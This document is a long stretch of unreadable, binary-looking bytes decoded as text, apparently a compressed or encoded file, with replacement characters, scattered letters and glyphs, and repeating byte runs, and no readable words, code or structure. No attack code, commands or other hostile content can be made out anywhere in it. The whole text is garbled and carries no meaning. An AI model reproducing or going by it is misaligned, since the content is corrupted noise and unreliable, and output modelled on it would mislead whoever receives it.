�03?�� ��9����8>s0�1㎎h>�9�h�ɳ?31S1(s1*�2,�2.�2 �2�㉩�1c=�h�����3�!�3"3234�3��������H�&S;	���q����爤��������w�
�����������)(/.! #"�� 9:��珎
�;����L�K���BCDEFDNYOM\������_�Vhji�����&7d�
?1
��I
1ze��Y��Ƽ�8(�혊�>8W�v�&y���M�E�X@�kM�X�ޥ�H�i��$�
�[A1�E�L�nD.�S��ir�r[�����2�X�46�{������@�7�ҔsY��;�G�bb�!�wt��;��B��C�����mN���0�1��W��gE0����8zIA���<��+o��~��k�,7���3p�ZdB�3�W�?}��<?XWk6�\�#�c��q��}Q�'X��G�h�{�A�Ų%;��ò�����:���.�>d~���7�o�h\[�F8hv��?Єx�]�Z�����������Y����+��͈�:X�hܧ�+
�A0���=�_��	o�]�\���z�  �����/��̢(ăQ��w�ޕ�U���)A�އ�J+������0�+���ܮ�E% _�M���8�������m�n��^�V�N��̈�����H`+������2,������Ƭm/������bN�b�+��h��x��@�#������Xh���i��L�C���8H�&���ȍ�������
��,[d�n@p��̍�J�
P�&�x�������(I��0ɉ��\c��d����XJ�݌��L�̌I6s��y����w�����/��qՈ8�."��0�	���C�&���Ɂ�Pc���hΊ��x��p�˺A���9�B���߄�9������G���n���o���bG��	��$�l�C���'$�ۨIZ�d(��X(�B��/݈�̙�L8��Ç�{6�˄	�b���b��Z��댘c��\r&%���&�J��d���\��D���K����?{
܉��v����I0��ׯǲ�75���o������������#��غ݉<R"w��HɄ�L��Ņ��7��n�HɈQ+��Rw:��~��7����b �Z�ɔ��j��~+�H����		�l����H������舖���x'8�����+����(ȉ�x���ț@�5���ĸ�s*Ȁ��'�da�Rp�MɈ�䈡�3����0׆�S~I���s��R��H��聈����4����L��eÉ����ފ#u���K�ɇ����Д���؈�0�����!<��w��T��M�TL�����|`��Z��0�5��0��D��QZ���y�H��x�1�p࢚������h��H5��	��%,_�f�;�p*�����h��Q1��&�	پ���j��#����J�☋��ȉ�a���&�(tL��Z�i��Ӎj f�B����B�ҧ�R;։�R�r��_�����
��ȍ_�(���H�ݨ���BÕ�72�.p��vXy3bX�ȅ�PzH���Q����͠ـ�H��K����w���H���b���ȁ�h��9"�h�e^2��XF�����^��p;�ʹ ֛�*ƭ�dT�h�����#M�!��8I��p��#��h���ɂDp$:�%��c�R�
��7^�ľ�Ȕ'��?�:,0��������.�@?����ъ e�������Q��i�t����Xҿ<�H6^����h���X&xՄ���i��	��E��&�ѽ,�;�I���G�~7�x�#㎺)�f�����8Ʌ��Hw-Zb��1���<�m�脗^�>�Z���x��	��E.���@���i�<)�8Q³����\�Ȁ��3�_��Gg����(݋ �ǡZ�7���HꁎD��H9�ދ����TxC�4����;iE��{O�UZ2}/*�;�4owz�7`��/]�i�b%�� �e?Z��`X�hY��#	ws�Q��F:����F�;���"េN����_����?��Y�%'&���TL��t�d�}t׋`ÉU�-iwDd�P��9'cҷӳ\������h�,H�P�K�g�:]���(�4-�H]����2Q�x/˕��rW��� �uн�1�����H������Մc3r�pj���M�㎧�؋�p������+��x��_���?	���1;ɅR
C�H*��=�$g�o�X�D�{ηe�HO�h�m�m�grI=�d��k��{LR+U�È���Cr�������Xy�k��X�h׬��	�H�O��#����+��+3J�Gw�l�b�G0j��Ҋ89�6���Ͽ�Qt�s��~E)9F�mU8� ���ȵ�hT��#	��Ł��ڛQ�X_0�G�/c�bX>���:!I�:�?��x�]��z�o�QAع�_�T�n����hVv|����~L�&E�hDL��y�wjM{@�Q�>�k@y�q!����(��q^����8���թ(�!/�p~����︎x�M����Z��� ����ۈ�h�e
������ޝ,��������q�w�dڴ��݆(��
�(ġP��W/���	�8����5�	���Z�:��{�����oى��_����p����אא��_�����8�j,o����_��8����^������M���V\	ߠ������숈�h��݂���(�*H����X��@������ώ�h͂8�(��,����؊���H
� �&�o����5���ҝo�P�@�c�����'l����p.􂘈X�P���$�w��\Ñ�ՈP�!���(�n��ЄBω�� N�x����J�a��r����K�X}����p����{�b�����H������؈h��ץO����h�h|؊n0�_� �^���,���_���|�2��a��kŲ����ܤ�!����Їj�͕��}؇����:�k̈����|������n��<�1�@����=ۈ��M�����0�n�4/�S�ڀشE��ӥk�c�w���ߓl�a��| 	�ۈ����N�!	M뉳��ρ���������Hk�P���<�T��x�'����R/��$|����P��̃��3`!���Z���9�(�	��M�}J��aϲlYܧ}J��+�}z�L��`�eP�Rp
=��G��!��m�
,�x��	�|��k�((�������N�fP
B��|���8)��)e��X��uγ�\�}�	�qS�����!�$��`�����wȚ�l����~�S+���e�����\iy����`�i{�G����0���&�������o�������pˇu��(P�a�^��2��n�7[��_)O�)r�Ҋ�H�����.��8�d�/R!2���؊�R5�Շ(��*��_,��"�/�Y�Տ ��"���8�������� �(?����v_'������ՒX����PFQ,�h0O��������%w-(���������w2b�L��[0�&�!�+(Ϲ��H�@�/|��R �[rA��A��Ҙ���苌�#.�-Т��?#����6�������݈���%����s�'y�9��ɋ��훝��@�%Y����4k������U�,)jb�2.��,_Kݡ��P=�ןA,|R<j���]��<������(�������h�°я�'?�!3N��r�ڏ��r�q��C< "P:���h���Չ
!ZP�s���X݊���hw)/A�ib;�>�V1�oB�up�p��?�S1p�h߰����;��$r���2��a�1�Wb1�-�`;⃹1�"\R'��?��<�'B������!sj�s�a2�+�4�3�q1��1���A��M�G��S�4K� ��������ޜ�ޓx����4���p��~<'Js7��>kb��=������N�!;�r7*r1� ����x����#��艗d��ȵk�/��?c�z��85�hߏ�#˲6l�wK��(�����9%0�;ɣ3K��8��8���'��35/�	��B��#?H\�6��K�T
k04B?(�|G���x�爸���5s�;q��P�m2�Uoȃ$"��,�D1��6����8|!c"�b2�t��8��hH��0��4J딈�0A�c��4-q/ISO�����
�����ȋ� ��Iip0x��P��ӽ�h��(1�$"j�A�P�q눝,`,��-�J��# ����h�;tL���C����w��%��FY�B��@W�B�1\B)�?Ud�_�O_�1S��4,E�D63'��4�c,X��@��>��DL�3�1�W��E���������F���R"� �*��ZZ�Z��⩙C�3�J�0� G�>�ËÐ�[����+�r[����BX�tY�UY�!�*��ɋ�X�8��G1C����Q?��ȳ5�[�^��Z����7f#^�5^}���"�GlC;�?J�E'Х�8|eQ_���PC�D�?_wP���k=�]�tX�EED�?� P ��	%P�^\�eQ,�^Ea7	�C���K���+��T*����sj����ۧ�R`������R%�4�F8H_�e%��O%P`�[���j�+ϕr)س^�������.��n�T{��uPE�;�]hKRm�}�U��t<&�%(eHo���i�/�dN��Bg�A�Q���Y]U&�u�����WuM��^Zկ��xZ�4�$RJC�%�Us�2�����w�ͱ��؊�3���&P�~�u�/��T�V:°Rt�F<BT��-�_�5����X��x�P@[�@i�&����ۦ^���3ifuV���'�/$�� �v���!��o�^��h�@��Օ�^��n!Bl�#zUnP�ތH�=ȳ�TS�)h�`�����n���\�vZ["��^N�o�u��Y��/��c:���0.Q�&��2�%�4h=�^��[�R��،X]=h���ƟVlldl�>�a��W������we��_�t1yehÖ��mOՈ��m�?m��6��^�����*��Mm�tV�2ZLHf�fRx1��]�Պ�n�e���g�*^W��R��C+vO��]{E,�.f��4��o'��~%k}�z C�?fO��z�T����]�Gn��kf]�$U�{�w\���B�{�y!eM��^�Fo���,��H�T@_��������Tֈ�x+mKM�^��|��{��{�sj��]�&��a�5)0<��(FmtXOd<k�Hd��PQU	
wwd���%j�`0�D�z����6(�Ϸ����S*q���§bsѳ��i5zs�np�J��/o�x�_�'�׊Y2��(m��%J����0��P�De�'G�fŧs�%�˨�m�TN2�Xs�F��DW��u�.m����J�b'G$a�^��h2�yI�Ċ�2�j�W�8uR?)�n#�����

�����������++�+���"����-���=�0ABC��w�@[��/"���W�WW�R��j`�0%[E]PR��7Vm�0�m�OeD�ʲ|���'�!)�)ԉ�d����\���4#<��:B�p-n��R���.��B�lD�<tݺ�N�'�T����.j���&�{[����Z�啓�zիE\�&�����*���+�(#���\8��}�\�^���H�.�-xb�;����1�+H
V��R|�8��+ϑ�h�{G��b*���H��=�X%����f�h�&w������!��U��+�1�I�Ĉ���à�j��M��} �|$9���{d�Q��c��QUB�W��Q�#��+���*����B�WS��^��C	 ^ݙ���!0��oM��7�@��;����q[Q�s
	�%�?ۈ�0-��I������۽�l�d_֓��xV�b�[��x�G��)���9hȁ�b,-����
אP�U��/ ���	�1!pG����Q�pNo�����z����[��Z���wo�T�����HR�������*�!*
.��E䜖��ښ"�/�z
"f��*2Q/�wt����0��IJaH��)�0v��'��B����$�'��e;�]��=ͺ����0fMe<l��*B.�;�&��,N4|&�g5pn#'5�$Yg7vZC� 32�d<2*3�05�
P�툘�����NM��$yN��9N�Ĥy�ޝ"�2d��d��9����H���{E���M�cHGȫ�X���;E�W�|Xɋ%�M�s���HwDgR8?�|����I����N���%~Y�x���b���ȈɊ�Ȑ�eW�N���X+���~P�õ{������OV0.�R�>E�;��XH�����,/�����N��OVV	{�3e<Wv�f<�h�e���hIi�+��b�\@F%���_ *�H���(5+C��ˋ�XUrcl3��qLGrd366se/�wtz_w�q6�����r�U��aψ��$�C��&����*����U��R���`[׎� I��wx��i�u���ʸ�N�V��\���K�����?3=F��Zȶ�2F�d)���L��y �Ī��̮�� ���U�������1�p��d�灘)���N�y��k�I�?��hˌ�K",O��舁@��G�	�~����ˌp`Oʆ����l����Κ��*���A�v�Dl����������635��H�R��H�X`3�W�!�6yX���Ԍ�q�zE��3h��p���X����TH��.i�
�����Ȋw��ȋJ�������������j���8C�2f�Q��`����'oX����V� \�l!	������P�X��R{�o��dq�p5i�����E_@���Ȉ�x���f؊�5���ȶ�dc�X��q Z�H��Eaq|+������ řh�_-|֚��ƙ',F�!���(���ޝ��!��h��
���xa��X'&ɊZċ�C�'��H��㐂��>nËli������H��Ȉ�]�\��ȍq���'�߿̛&	w�h�+zC'��ɽ�S^�`]$�H��'6�(U�r'��&$5������I)�6�QOr����[�T��H�v����ú�h|��Q�"�8�t���C�H��_2���#���i�A��H����|C��g����|~����*T*7J-"����:��e7��k}'�8�����d2����K��hս�ފg�˂����=�����s�����A 5,�Ɖ�1�n��˔���Nx'���l���0���w[Hƅ���
�e4�����/��/����y���{�ˋ�$����b�T��ԏ�u.j�������|��7������̈́5D8�i
�G{ʣQ$l���0<�"㈉���~���8��(���4C���1��K������;]����T�ff�f��h�O�����d�!�7�~�U芼�_QJ>�U��#���͋�2ć��\�6��[(���3C�H㒺�;���l���TSm��SQ���$[�姌%vF����w�k"(C�F�,gud���QB.�*���L9�|C�h�	�C��hHM����cG}�A��d��>��fQ���֔Pg4X�`c�Q���D��HQ��ZY�	��da{�|�2�� #i/� 2�l-���haP��"Vk-ψ̋�	Z_fd��������(e/o�̰U>��r��;�e��Yw6���U��w!��[m�X`a�����G}������P��ϳV�t�^xqJ�l	���]�a�0ȭ���N75x��p��G~�w����艃���H��K��4 ��T���7�	�&'%Q�7��h�V�7�Tku����-�ˎ�'���ׄ��W7g��\`|�,s�@�8(����8����68�{뉔��t��h�t.�i�Y��؅������T�����x�8	a_LO����,�q���﨎V��`����8
�@��ʀ��(��`�艻H�莤�������`���X��0��H���� ��x���B?�v��w����V/�w�Z�x�*�������~�I}������(�.y��/�����ȸ����VO�V�`�؁��x�f��%_��H��h� ��������V�	�o�ˎ�θ��������� Vxֹl����� 莼D ����x�,P��[਋^p������ ���@�81`��l�����l~fȈ�o 7��f06�[���H����(tn��������l� NP�H���w�e`�1@40VO��鉖�<��h� ���a,0����(���C�CH��H��A(� 
����Y`�������0��30���Ȉ�J Ȉ��u0������(
��(VO �Cp��ʎ9��8���������؋����р�(С�Ƒ�X�1��X�8��A�H�c�����8��11�����Q�h�8�0����a���co��Q���/Q�1�W�0��a�O�BA�D!@�G�F�[1ZX�]1^� �1�an�`�bd1fQx1š�!���N�r�pQstqv�(��(��(��(��(�R(���|�ۭ��8����)�2)�B)�R)�r)�)�b)��*��*�2*�28�)�"��h(�2(��+��+��+��+���8串,�͉���x�2,�R,mQ�8������q����爤��������w�
���
�朁����()*+,-.+� #$���爀
�%�皋��������M��@�A���GY[ZX^\_]SRUE��\��Z"1`�
9�c
���;;a�5��������o�Ґ�-�(>ةK����Y���Z��J���3��V$���U&��u��$��G�.d��F�A1�/��v4�\n:�^���H9O�e���ܚ�'�uv��TE��K
��>�Q;�[��ry��#�w�p�)ɐ�����X�fn���}���8�H���b�a�*QF5��N(��|���d�������r*M[+�/��=b�߽m������@R	���~ʐ�F�G*@��qz)F�B�S�#��_}o�'�=hY���tQP�U:��BEJ������Z��V'�a�Hj�^�̵�ܐ��ݐ�^5�Z�ykG�{I_�����#�0)����Ҕ��]��]��5���{����s	��D����va���F���Iu�׺�b�[w�����,P(�rp�I�������zi k����!a���Y��P���@�N�@��xK����A��ɨ�>�+e�	��1�X̃�Z�*��!A���;�@���
����+��Ȉ�(bH���H	��T�M����j��K��xΉ��Ɏ��	����
9��ɎN�(�ш2�*o�!���<i��y��U��H?��HL��dH
��]��h�ލ�����`�f�����۬��r �y���������T�w��sI?���N?��)�縙���֌��	̙�xs%7W��8?��f<�.��RR���V�y?���f?���M������n��ݩ�������æOM��]t�>�gD�N� �N��xyO�W�IN���H�7YL��X8
%������Ʌ��yL��DN�	F���I��|���c���
��ȉIx�;��ɉ=3�����Ng�_�K�7�Z����(H� c2��hH}���	��������vw����4y�hv�����H�l鎑�h�u섈���и�ut��w��
�l����z.
 �� �U�h
�I��HWW��������w� ����pH O���ǘ�;Ƅ�ȼ�4i�`�HER���E�{ކ
�,�>��4P��`=����[�2�����d��������C��h����9�� j�"���⑯����i�WJT?� <�&(׳�˒РO|@�pB��&�RYӼ�ґSȈ����ˆ�)�M�"w��z��Zp%����|^��q��F$�x��?�=����ʚ�ȋ����������K���ҝ��J&���V�i��Ъ��t���HESɛ��pOdq	��c�w������v�H���YDz  ;E@��F؀��h���=��Ȉ�`�<�pj(�Ⱦ�Q���	�����	���h��R0�����=ȉ�}�BZ MC��κ������q�����ia��!� O��M��c���lA��H��(	��0�禍wꝍq�H�a�����~{��HC��*H����X�����ը�������P�� ��"2����I�ĬSx�,�n�����Q@���'�ÍD�[V��(��ϣ�.'��k�S\��{��x��X���	��*v�\�A��L+��͓Q8j+���� ��
��N����/�@f��5d���]!E�����]|R���������rC
��s"y�8Ԋ�(��=�UY~���I�lj"�([��e�óR�p�!�w��|2��*��ȷrI�u�s���ʖ��Ec
σ	����9E�2�H��,���&d�+C�>���,LQ�SȊ�����L�ëw 2��ˌ�����:ܦ�ෑ	X~pC*�������Ɋ݄��[Xk�'P2L�x׮�C��h-F�+m�M�u�Akع(��ȻpIe'�S�2���t��GX���:Lչ�s��K�@����<�����99TC�$`�s�F#Ύ-�UW��q#H���\�xpC%�����s�N�pwϷ�p�����HI�����)�-�������
��hP��y��aUp*�8�H����_�0ZE�}ʄ��H��HU��p��z�N�*g��Ҕ�މ�m�꒨�i��L��� ��X�S�n���Z�YH�g^P��O�;D�����0�Ci❯��|Vyb�ﲄ�d)�SЧ���
`H�j��YZ����B��nKu�/O��ǫ�@�P�Q�������=*�CN�}e�ՏV��:c�xrVK�w3�[e 5&����Q(<�B�o]o.f��U��N7�a�^b?Ȉ�6�M8F:�����4OK��J��Ui#>��_��{���\�.+4z�/Q/�_5�bF9��98\�W�(��^lq�<�?
�I��@ȷ�(��4 i��%��40�iKh�7�?�����[l��N���kV`|�������I��\�����@�����
��똥6X�O�ܬ�~M�����������;��<֙ɟ����і{�L�C���O��w�=ң�������ɉ�����	&��� ��h�� �-��� ���;_�V�ܻ���^�̞H�?�H��~�����+m�4���o��Y�ǐ����0�H�Y������M�#�m��������^�)-���������E�J͵&喇ȟJ8�Ǡ�����H�6���� _��",�����~�`�m���Մ�ͱ8����|��H�$��9�K��yy����n�h]���֔(�JK����*-�I�]w���Z�_pñ�������/:�.
���� �ሉQ͈����|�}��I���uM���&���8����.�Iۈ���I܈�Q�b�ى���|}����Q������X��Hٛ_�v����נ�H��ȵ5�:�Z�Dإhx5܈�hËXd����hǅX�-�ᅘ�.N�`�k
��p���[��A��ڬr�����3�p�Ҵ=�֞���������jߟ�ш����ј��͑8˕l�w:ˉ�w�L�E���]�9�h�9��%�K헁X�
�p �X�� ��-MVj��i��n
�F����
��ғ;����O����hͰ{��-y����
`�8�I��1����}á��;����1�~�>O�������q��ċخ�	`�\H����1��
š�j����q�	��xP��ō������J������Tl��)T{��I��Z�Nާp�G섋8�gċ8�JQ�H�����i��և�wq���`��x��}��.���{����=x��x����b�a��[� �����J�K μ8��(��8���ԜX�w��~.��?�ձ/ ��
������� �^���f��5A�;�"�~*'�����X�����h�D�!�"2���"��������"�m!"-����!�^�6�Ӿx�*���2�j�G���!�p����<�G���ˎ����q���>���I�/VB!��w�vz�����ɑ�ɣ��j�@Ȕb��_�����(��ȋ�(��r.���!�R!Ib��X��x����Єw��W۟w)��$���j 9
h���h��؊�*����{��g��wh����y)� ��{~�{���y�����8����8�����D¸���W�ѵI�L	���T���<�� ��X��x�׃�ˈr��Њ[�֬"G/$��׃�!�c'� U� ���p���fp��	9�Cm"�>9"Aw�s����ד� 1$��kZ�̂�-��P%M��v�$O�����1x})�$�N��r',s''�3!�36���؊��1:�ͦX�$�����M3�!�c;}Ϥ��a��f@0��"14P=QC!�(�׳��H�䘷��%�>��Yb����X;Q� =�3Ob'jp�����(7�(".5�c2?�28�H|�H:�:�8H���ٱ���){ٟ';�v�)u|��N��(�i?�Q���7�!4�����]��T�"�K��Kycw;/@�n���Ȉ�lث\	�\ɈK�J�ʡ���ȍ�ȍ�8�������ꈉ���3 ��x=
Ȋ5�7$�=��<��N9�3�t2�	����k����ͱ�Oܷ���8���	N�$��J�44(�"�Ȁ���T� ]s@��A��!��� ��� ���X�b��XO���X�.��
 B�.B"�7N������8@�35�M��J	�J��Oϋ͔+��8��8��xB5��Y����!�DB$d1�{֍؊�87��2�w�f�55\�]�K4��x��H���뉒x��>{��Q��h�Ũ��X��e2/�F�B �M�N�bN}s�؄��kPX,�!
SD�uD��H�d��� i0�h�ZZ���E�HX qF��RZܴ@��X-�X�F� N�#D��5�44�u. D!h�0�=��5\�@,$+��F-�]���E�]��Xݣ��(�ZͥHv�X������ՄN5� �M��_ޱ3��%��C0�B%���� ���M��P��E�8wB��FU�M�����A��u���:�/����8Qk;���R�R�R���h�5��v�[n���S��S��M��_�E�u+Nr`ʎ�	A�أ�L�B���m����l�^�]��ʈL�D�URU�8���Q��5Y��VHZ��]}]�]��S?�A�̸���%�#�Qr5W��@ҥ �:W��h�����\��S�5h�f/�s2�U]7�P��T�{�K�Bq�hr���S�Z8���j�ƈ��Vl�P��E�PdU!>�w\~������꬈��jV�Q���nk����]w�k?�k��M(�75j��m��4�j*W�l��b�{ =Y��M��lDu��#>G�5�ƿ���XW�qB�&j3�Z��Q.Thg�XxuV ��h��T娋X��̼`u�Xw�瘸`�8/�嗂X5�_�b[�fVfo(�S]th��M�u^�ES��m��r剫af���,�U�]��n��N�X��AmI�^Y��V��mBfD�Z �xUV"�e�ro��`sum�;i|�w�(�`�؈�5�&m/ MJn����Vf�%lx6l
S��V8*Zp�T6k󌫄|��H���j��.�_�6crUc�扎�O�m�Ej�t��j��o���uf
�QZFo��Ŏ���{U���x��yUBP&mw��7W�x��b�w{��z�dh�E�6%bA�@��_�:���lK�1�!2���d�7W�7C��P��Q6eN�~�W��Mg�z��e��Ah��w�����H���<���Q�MU~|�k*��h&w�8��Blm$P�X|�~��g�g.0z瘃%׋��wq(W�)�c�]�E��V��(ixx��Y��eN��q�s�q�!fo�cg%ov�E��zMq�%B��C��	k��{�g�c�N�QU�,*u+ZufoX�`<�tl�S��s�q��q 1z��Q%�}s�Y�%c�`zGi>db����
������������������(���.#$%/����<��&343��=KN<��wFDꊅ
��-.��P(�5h��^�\`k�id3��ZGz]{y�r\���\"��0�;���D���n)����k��St|i.�wr)|o�1�
����������K������{.���8~�ȗ*�k��{���#ޱ�mhDދ�?�pHJT5��*�l��7�j�(C��.��X>?�	��ߙpCgW����(/��l�p���j�����D軋�����(�0LjR�?����8�ǘ��w����5H�(B�[�k���>/ޞ���-�1_Xc�7O@�,P��Z��yݍ�c��Nq��浞�VA���L'���:%e </TgڄĹ�)�h�^��߫����4-l��^��ȣg�n��\N�ҋ^<ޫM����H��&�h��z
�%�������[0����_H�HT���Ĺ@8^���h�l��h��  �޺��HL��Ȉ��hT����Ѧ��飡�0Izi�F��6�솷��O,��`\ĭw�o��09��� �C*#Y��<(��.��)�.����ɤ؉��8����rѨګ���h�@a)�8��ܧ�����t�#���Hx����XȐ�/	��F̣%��J^��B=G���	󺸈T�2_��+���> �ˣ�Xi�08�l�P���H(o-#�!Һ%Y����[Ȏz��H���Ȇ&��b����F��d
���hQ+$lXi��C�^ ;Lo�Z/�$�`X	JE�/����Ɋ�D�4�w⪸���I�K@g�{���X&.5���6���>���l�8|��'K���
9��l�A�^P�BVH�N��g�ƒ�ԡh�zeF�>MG-�Ғ�����DE2L�8�:��N���|�*΢�Eˑx}���H�����L����Axz��G1��n�������,*����ͺx��<���H���	v�;�W��7�F,?Y������)IJt����TX/V�����N�������������������wc��Ib�j���d����N�ڙ�����8ΪdM��
�CBǉ�n�p�·t�ul�	Q�꨽2Y9���F��8)͐��dt+'�t�����Ț�lL�v�1	������/��%����+J��ᴙ����A� (�,�M���,�������J�#�:)��i0��@'�zC,���-`@���lQ�9Ρi���Ҷ!N���\�������$�*?X�Ʌu�݆�k]�OtQ��=1>����!ԯ/1��jZ�w�(H�M8������,� I`���H��$;g���m���^Ȅ4/�M�9����Vl�Ȼ�C��z$�ƴ��!ɮa)^į�E�Y�z苟E`�WYR{qLn����{��!�/|/���(T.ă��	�\�~���Y���(���ȌF�\*�]��"��܇��a ��(���ֻ�}���X��Z?�Pܪ�]$*J�IJH�Y �R�I��(	������H�|�"!��u��z�?��h��5șͭ�>��یwb�O^�8���uo�<�XF^��)��ϻ)� �匂�_���a� �P�� �/��Z�H�����]�^:*�'���b�
��_dh���Q\�������Fߝ�ɪ=�IɎRI��8㱐Ͳ>�<��`����[�[����$]%��W�N�TH�.@ˤ�_��(9g������O|1��]�S�>FHh�8 ����5����U�ת�K��<�Z�^��p��H��pO�VM˰����_%O��w#+�
��8��	�I��lB8�9��1Cӆ�Otm���������[%띋�h����qF����s@~L�0H�����sP�fM)��ּ2���)��aǤRZ(�sU��Oe�9˺����I�Py��VƱ\!f�����+Ƹ!F=����+�e�	��&Sڜ�Z��5䕫s�������c����Z~(3����Q��>0ID���SO�1-2��ȌD�I�L���Nξ,�4�}
�c>HI�w	��3Q�0H�6�؜�i�7�E5x	�Q�羿��޸�R�KE8����4TZ�NE���3k��qC/�G4�{��:_u���rnh�>��6d�k^nN|A�F��Z�X��^��ÏT���Z���t��U[���{Ԍ��p_-�
ix�Q�w~	��d�sf-��4���(�2(eWiE���t��?�4�x�x�hg��I�7�R҈z��>AWU��c*�Cv��C�Jjy� �,��W��b!�jy&�R�(lF���w��wO4{i�Kl�7��#�[guX�W���>1�dwּ��g�~Ù�DHo��d3�a`�;��A����(��	sY�a)3w4�W9A�f�x�֌?�{��r.�ß�eO����5�����m^��`�(N�~�	z.�������� Ӆ`�z?�����~恰�e�������}�	�
e��5�>t��p��П�/
����
����
��
��@��瘈'�1�
��������?ѐ|�����p��@���Xw#?�`�ߠ��p䵾��T�@��@�� ������р������V������
�������
	� �� ҏ��{�����`��r~
������ �_�� ������@�(�XebO��x����� 숊������(���� V}��P��Έ�(T��X�5�Y��X����h�B�o �B�-��op����`Po��	�������H~��` j�0���P��@���	�{МR`w���o�����������ψ(p�����丈{ �z������{ 
�1��
����ӉQ�<���̩X��X�o�ӋH���5ψ���X�����Ӝ�����1�ӑHa��!�� ���Q��P^��رӗ��yo������A�H��Q��M�J 玸����A����������Ӊ����
A���������X�Q�;�����Rд.�\�(��ρ�2����w����)Њ�' ӎ�H>��<����~�ZQ�m퉻Xץ�芛ȟញ�芋��˱����֬��芰�yአX뎈���W�}�����x��x�q��x��z!�;I"Q�g��P�G�� AHމ`Q)�芜� ����Eo�( *�������R��R�u�m�)�������2+��������S�+j��_�,��A���	�)���x���B��()H�@����H,�x�Z�w��H,�.���������R+�x.��/y��ቭ��1(�B,R��X�ъ�..��������䈊�R/��� ��,҉��^�.�R���A�H,�*��JЙH+�Q#�� u�ܸ���)��Z���*�b�᎟8$&����� 	��0�,A[�)/��Ꭸ��튩(!�⎑��R��1�MZ��&�Ȋ�ћ'�a���)��.u������!ӗ(&ub��(�"2Mw'�#�h��"�X�kB��)���W��:�������q&�s:�:�Y:Grոsգ39�#�=N:�C;�Q�Cȓ;Jz9Dш�)���;�)�18G�&ă=�C<���ؓ;�s;ߣ=�=a!/�c=�<�҈L2;�S>�s>��?��?�C���#)��%�=�s?�<��0�0�0�030S0C<�H �s9i9���11�1���1���׊1,S?.�2 �2"2$32&S28s2/㉩x1(>�h�����3�:��3Hs3J�4L�4�������H�><	���q����爤��������w�
�����������)(/.! #"�� 9:��珎
�;����L�K���BCDEFDNYOM\������_�Vhji�����&7d�
?1
��I
1ze��Y��Ƽ�8(�혊�>8W�v�&y���M�E�X@�kM�X�ޥ�H�i��$�
�[A1�E�L�nD.�S��ir�r[�����2�X�46�{������@�7�ҔsY��;�G�bb�!�wt��;��B��C�����mN���0�1��W��gE0����8zIA���<��+o��~��k�,7���3p�ZdB�3�W�?}��<?XWk6�\�#�c��q��}Q�'X��G�h�{�A�Ų%;��ò���cNa��5EKh�WqU���mx���kM����宕�����|���������ь�c������}�������]ޓ���ߞ�Vq~[�%9��������/��Ȫ�(ăQ���ޕ�Uw¾��}I�އ�*+������0�+
�����E- ��M��Ԛ8�����^�m�.��^�V�N��̈�ܠ���`*�������,��������ll.Ժ����p�N�"�*��h��x��0b"���أ��Xh���i��H����8H�%���ȍ�������
��,d�nHP��̍�J���0�"�x���ȣ���(I��0ɉ��Lc��d����XJ�݌��L�̌I5�Dx���������w.��qՈ��"�и�:�Xb	���4��	��hΎ�px����H��C.�
��M��3�H���Hx3��� �n�}�y%p4y�<�z���
Zy2B����uN��p(���,H�ҍI���̄��|��W��K��(!/��-z(o�$k�Έ�7�c�>.��n=�
Ȃ�t8�'b����_x����HF�ڍ�}�ڎ�ȉ��3��z,x3YPӰ����艊�(���,����8��"!����L��w����G\���}]��v��������ȵp{��p\gGvuS������h��h�h������h���h�}JH�����������ȉ��h�-k��/�mPC���ȭ����
��X���'�0���xS5���M��r�6I�����Q�H@�����X��ȑ6�H�;U�
�Lԟ������#�È�����k�Z�n��dւ��K�@8�����J[��|��hȚ1j��h���ի��P�*MÉ� k5̰Φ�kw�(��X��2i����g`�te��3+���<���4�*�M����枨��~�n"�I����������脍�n�i�
�5d�6 ��Ȉ}1����Ua��ńh���Rj�����L���؈�2I�c̮�ydϰl��0�	0�b�
*���)X�}(�VG��Ƞ�Ꮍ`����*?���H�"Ȉ���B���a�mo�q)k�� �c�A[�楡�����%ʵ����X��,���ȉ���� ���w�����(���H���^Uy,��ͣ�ҏF�"���xђ)�|&����/�1̞�����I�5��!܈�PXY� Ʌ��H�V(
�,h���X�QF������1��j�%4�K�L9һ ��8"��M�����������~�	Zf$;9d����!�$�/S�<�h��Kꗱ:Cf�'e�H���́����]o��Z�A⒈ sн,(:ŉ���CE�~7�x�-㎺)���f��X��8Ʌ��Hw-Z�Z��1���<�m�脗.�=��Z���b��	��C.���@���Vه:(�8[R��|&�X�Ȁ�(2��_�͸�27���݋ ���m:����@��͆�9����Tm�����]��0qE���A�Ug&�/�;�4owz�7P����bU�� �eG��`㎰2ɉ��|�X�hw2Q=�{�T��V�=��$�U2���̈X�2�ȣ!*������Ec�k.�
;/�w#ow�HւXf��wtnHM�8���]rqR&�g�
����(���.����>�Y4�$���nf&����'sͶ�ZHQ�>WgNj\��#";5�N"�A ���H������U�c3rE���M�㎧gǋ�p��LdR�D���,�Vd�8Im��> ���_��S�8�d�C�X�D�on�b�HO�hzq��ַp9�Ǖ����%S�쁨k�QgЗh/�uz�[��8��H��	��)6�u9&�����bj���A�w�vj O0�hfL
�D��-�(��UE���nA����DZ株K��
���t�;;]� N�B0���P#T�2[�ea�H<��r�3���r�.�l��:��I�����'B(|
8�7O��^�����i��uli�FvLG�:���7�����z�ȓ�~DO{���ؼ�Xԩ��.��r~�W�����<��i�\���-� �X�������"�3ˈ���������(������u/��Ύ`:���ݬIw��@���
���� ���
� ��ϝ}�����v[��=�2��e��@А��۟���Ѡ��?� � ���h��~��M����������������*��P�V�����M���P�	�pѕM�C�숈����݂���(�*H���
����ǲ@�� �0��Ύ�͂�����,�
���؊����
���&(�j����H���mѝo� ��N@�eN��P�!l����r�􂘈E�X`��P�,�����ԑx�rOw����i���ЄNω�� N�z�������iP�|?�sΎZ@�E-���ώ���J��ؼq���H��+�����؈R���פ�� �h�R؊V��G���H�,���uv?��<,��?ż�������!���]�����Z�}؇����ڇÜ���s{�� �p�C/h;�M���p��A���r������̰�o�1��S�x��,���ʙ|�|������pwܳ͝
Q�3ۊ����P��	3뉽p���u���7�/!���H�&��T���!|����]���.��|D��^�@�; ��������ц!�@��82�������ϼC��y�����yj�\@�6����������zAs��^�?�j ����1_fL
%�2ѹ4q��}���~��1����5��%{�g�炠�.�/��!ʶ^� Z�`إ�Х�]���sk���w�l}�]K���)��u+u�qΒ]�,Z��!ڷ|�$q�A�<�쩈���������/������zˇu�����,�N��ҷ�.������
